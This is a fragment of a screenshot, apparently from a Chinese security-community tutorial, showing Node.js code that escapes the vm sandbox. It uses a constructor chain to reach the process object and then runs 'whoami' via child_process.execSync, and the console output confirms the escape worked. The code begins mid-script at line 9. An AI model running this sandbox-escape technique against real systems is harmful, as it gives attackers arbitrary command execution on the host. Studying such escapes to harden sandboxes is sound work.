 9 const p = (cc.constructor.constructor('return process'))();
10 return p.mainModule.require('child_process').execSync('whoami').toString();
11 }
12 })
13 return a
14 })()
15 `;
16 const sandbox = Object.create(null);
17 const context = new vm.createContext(sandbox);
18 const res = vm.runInContext(script, context);
19 console.log(res.abc)
问题 输出 调试控制台 终端
[Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y3.js"
{}
[Done] exited with code=0 in 0.1 seconds
[Running] node "c:\Users\86132\Desktop\web安全\Nodejs vm2沙箱逃逸\y3.js"
desktop-rtj79nc\86132
先知社区